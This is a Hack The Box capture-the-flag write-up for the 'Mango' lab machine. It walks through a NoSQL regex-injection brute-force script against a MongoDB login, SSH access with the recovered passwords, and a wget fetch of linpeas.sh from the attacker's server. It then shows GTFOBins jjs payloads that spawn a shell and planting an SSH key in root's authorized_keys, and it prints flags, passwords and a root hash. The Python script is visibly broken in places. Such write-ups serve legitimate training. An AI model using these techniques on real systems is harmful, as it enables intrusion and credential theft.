[HTB] Mango - write up

OS: Linux | Difficulty: Medium | Points: 30 | Release: 26 Oct 2019 | IP: 10.10.10.162
Summary:
This is quite an easy box as soon as you realise that it’s running MongoDB. The idea is to use a known vulnerability with NoSQL to enumerate users and passwords. Using these creds, we can ssh to the target. We then see that we have sudo to jjs, a java function with which, using GTFO, we can escalate to root.
Foothold:
$nmap -sC -sV -oA nmap/default 10.10.10.162
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-27 23:12 CET
Nmap scan report for 10.10.10.162
Host is up (0.069s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.64 seconds
Cool, se we got SSH/22, HTTP/80 and HTTPS/443. This means there is going to be a certificate involve. This is a place we can get infomartion on usernames, and domain names. Let’s have a look at the websites.
- http://10.10.10.162/ leads to
Forbidden - https://10.10.10.162/ we get a google link page

Looking around, the analytics button works. It yield a table page. I spent time looking at this page, but it is actually a rabbit hole. So I won’t discuss it more here. Let’s look at the certificate.

So, we have an email address admin@mango.htb and also two URLs mango.htb and staging-order.mango.htb. What we can do is add these to /etc/hosts
$cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 parrot
10.10.10.162 mango.htb mango staging-order.mango.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
and visit the http://staging-order.mango.htb/

Hello :) a login page. (Which has nothing to do with the previous page). The usual admin:admin, admin:password, etc… do not work, and the forgot password is not programmed. What is interesting to note though is that this page is using HTTP, the HTTPS yeilds the google like page.
Running gobuster on this website did not yield anything interesting.
$cat gobuster/gobuster.dir_med
/index.php (Status: 200)
/home.php (Status: 302)
/vendor (Status: 301)
/server-status (Status: 403)
Indeed, home.php and index.php both lead us to the login page and the other pages are not accessible. What we can do is look at Burpsuite to get more insight on what is going on.
[REQUEST]
POST /index.php HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://staging-order.mango.htb
DNT: 1
Connection: close
Referer: http://staging-order.mango.htb/index.php
Cookie: PHPSESSID=6rn2769sol0jss013f61a6h6lm
Upgrade-Insecure-Requests: 1
username=admin%40mango.htb&password=password&login=login
So, this is what the request looks like. The username, password, login are plainly visible. We could try hydra to brute-force this. At some point you are meant to determine that the website runs MongoDB, as a database. There is a pretty big vulnerability with mongodb which enbales one to determine user names and password. (I am not sure how si should be determined, maybe with sqlmap)
The following script will exploit this vulnerability.
#!/usr/bin/env python2
# -*- coding: utf8 -*-
import requests
page = "http://staging-order.mango.htb/index.php"
characters = [">", ">", "<", ";", "!", "@", "%", "/", "'", "!", "#", "$", ":", >
taille=0
while 1:
forge=".{"+str(taille)+"}";
#req={'username[$eq]':'admin', 'password[$regex]':forge}
req={'username[$regex]':forge, 'password[$eq]: 'pass'}
resultat=requests.post(page,data=req).content
print(req)
if resultat.find(b'Forgot Password')!=-1 :
break
taille+=1
taille-=1
print("[+] Le username fait "+str(taille)+" caracteres")
passwd=""
char=0
bo = True
length=0
skip=0
banned = ["m", '|', str(chr(124)), '^', str(chr(92))]
while length!=taille:
letter = characters[char]
forge=passwd+letter+'.{'+str(taille-len(passwd)-1)+'}';
#req={'username[$eq]':'admin', 'password[$regex]':forge}
req={'username[$regex]':forge, 'password[$eq]: 'pass'}
resultat=requests.post(page,data=req).content
print(req, char)
if resultat.find(b'Forgot Password')==-1 :
passwd+=letter
char=0
length+=1
print(passwd)
char+=1
if char == len(characters):
print('did not find any characters')
exit(0)
print("[+] Le username est: "+str(passwd))
This script enumerates username and password to determine length and what it is. This script is not automated at all. It needs to be understood and some modification such as specify the user you want to probe, or add characters to banned, so we can skipe admin etc… It’s dirty, and there are better solutions online, but i still like to tinker with homebrwed scripts to get things done. At the end we find 2 users and 2 passwords were found:
admin : t9KcS3>!0B#2
mango : h3mXK8RhU~f{]f5H
Those are actually good passwords. But exploits in servers can leak such data. I am not sure which version of MongoDB are vulnerable to this (version 4.0 is vuln, and there is only a later release 4.2.). I need more insight on this issue.
Anyway, testing these passwords to the login page does not work. Let’s try ssh
$ssh mango@10.10.10.162
mango@10.10.10.162's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar 27 21:15:06 2020 from 10.10.14.104
mango@mango:~$ id
uid=1000(mango) gid=1000(mango) groups=1000(mango)
mango@mango:~$
Hello :). Ok that works, what about admin?
$ssh admin@10.10.10.162
admin@10.10.10.162's password:
Permission denied, please try again.
admin@10.10.10.162's password:
Permission denied, please try again.
admin@10.10.10.162's password:
admin@10.10.10.162: Permission denied (publickey,password).
Nope. Let’s get user.
User
Let’s focus on user mango. There is nothing in the home directory. Trying sudo -l tells us that we do not have sudoer capabilities. Let’s try to change user to admin
mango@mango:~$ su admin
Password:
$ id
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
$ cat user.txt
79bf31c6c6eb38a8567832f7f8b47e92
Oh, that was easy. We got user.txt
Root
Let’s try sudo -l, we get Sorry, user admin may not run sudo on mango. Let’s update our linpeas.sh.
[LOCAL terminal]
$python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.162 - - [28/Mar/2020 00:50:03] "GET /linpeas.sh HTTP/1.1" 200 -
[TARGET terminal]
$ wget http://10.10.14.101:8000/linpeas.sh
--2020-03-27 23:52:38-- http://10.10.14.101:8000/linpeas.sh
Connecting to 10.10.14.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 160486 (157K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 156.72K 204KB/s in 0.8s
2020-03-27 23:52:39 (204 KB/s) - ‘linpeas.sh’ saved [160486/160486]
We have this highlighted
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
(Before we investigate that, we’re going to upgrade the shell by calling bash). Ok so jjs is highlighted because it is own by root, but admin group has persmission
$ bash
admin@mango:/usr/lib/jvm/java-11-openjdk-amd64/bin$ ls -al
total 188
drwxr-xr-x 2 root root 4096 Sep 27 14:15 .
drwxr-xr-x 7 root root 4096 Sep 27 14:15 ..
-rwxr-xr-x 1 root root 10296 Jul 18 2019 java
-rwsr-sr-- 1 root admin 10352 Jul 18 2019 jjs
-rwxr-xr-x 1 root root 10320 Jul 18 2019 keytool
-rwxr-xr-x 1 root root 10320 Jul 18 2019 pack200
-rwxr-xr-x 1 root root 10320 Jul 18 2019 rmid
-rwxr-xr-x 1 root root 10320 Jul 18 2019 rmiregistry
-rwxr-xr-x 1 root root 107408 Jul 18 2019 unpack200
Which means we can run that. Let’s GTFO. This script is available on github and allows to see if there is a known way to escalate when a given sudo.
#~/Git/gtfo/gtfo -b jjs
_ _ _ __
_| || |_ | | / _|
|_ __ _| __ _| |_| |_ ___
_| || |_ / _` | __| _/ _ \
|_ __ _| | (_| | |_| || (_) |
|_||_| \__, |\__|_| \___/
__/ |
|___/
Code: echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" | jjs
Type: shell
[...]
Code: echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("./file_to_write");
fw.write("DATA");
fw.close();' | jjs
Type: file-write
Code: echo 'var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("file_to_read"));
while ((line = br.readLine()) != null) { print(line); }' | jjs
Type: file-read
# This has been found working in macOS but failing on Linux systems.
Code: echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc \$@|sh\${IFS}-p _ echo sh -p <$(tty) >$(tty) 2>$(tty)').waitFor()" | ./jjs
Type: suid
Code: echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" | sudo jjs
Type: sudo
So we should be able to write with root permission any files. So we can simply add our ssh key to /root/.ssh/authorized_keys. So we need to create a key.
$ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in rsa
Your public key has been saved in rsa.pub
The key fingerprint is:
SHA256:IUP97oC+I/2xPp1jupXIK4wWQjoex1lAmtfc9Zx/uBw root@parrot
The key's randomart image is:
+---[RSA 3072]----+
| .. .. . |
| o.o.. o o . |
| o ..oo... + |
| o . o .. . . |
| o. o .S. E . |
|o..+. ....... + |
|..o. * ++o. o |
| . + * .=* |
| . ..*B= . |
+----[SHA256]-----+
We get two files: rsa and rsa.pub. No we want to write the latter with the exploit. So we make a script on the server as admin. In which we use both the file-write and file-read explotis from gtfo.
admin@mango:/tmp$ cat pl
var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/root/.ssh/authorized_keys");
fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDOJW0YTPCuwm2D0Ro+wpoWEwRHW1fcCyizx2LZnc9bGI6G1SvLeezzfReAYMXpOzCpPaGUwrNOwJPcP2JUuq5op2vMkHIukMkI9QYhB2xyHgbGlu3AVDWUU/cnouDVvi/Ig15XyHKpqZgzR6LQVOXr39527wbV4RAGLIQNmkwldypZWMfJOC9aZGtOr57GD0hkh5lZFnRxrp7uVOn0A1ympyN/QLn7ch5QkVoHm9gdCKA4Nni4F2liqUNhJkm34eOlvLY61OTjD5pF8oF8lEumLj3uq7Mu2w4J8rZXatyB82kY115TCjRSYaTdKJkXn4/EQbJf1SIoXHtJ9haIhQMXsHm9pf/SPLVDJkX/tgz0R1PjsByLWey5AcMjSROsIoS9DTo4bHfKryBMpXcBbuk2DiIWQpAI3NCsr3UnMpWnD0K9Jm/JxucMhtaWFNTQL+DGSEmBDkRcAk0vZwP8jWKtypD9x4vtBN2YbHJrDDtpiBCk4VepeLU4AxZZ6sH5RvU= root@parrot ");
fw.close();
var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("/root/.ssh/authorized_keys"));
while ((line = br.readLine()) != null) { print(line); }
We write, and then we print the file to verify that the write worked. And now we run the script with jjs
admin@mango:/tmp$ /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs pl`
Finally we ssh
$ssh -i ./rsa 10.10.10.162
Enter passphrase for key './rsa':
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Mar 28 18:03:49 UTC 2020
System load: 0.1 Processes: 127
Usage of /: 25.9% of 19.56GB Users logged in: 1
Memory usage: 35% IP address for ens33: 10.10.10.162
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Oct 10 08:33:27 2019
root@mango:~# id
uid=0(root) gid=0(root) groups=0(root)
root@mango:~# cat root.txt
8a8ef79a7a2fbb01ea81688424e9ab15
Done !
Guanicoe
| name | hash |
|---|---|
| root | $6$6uG5902N$XonoH4wyYV2f8.7fEVXLe03mLoH3r1lnJ59s2jTWTAV.qZKZH.CXYjCWuUG5gLnioLpSTBA3F1LXqQAOqdAJN/ |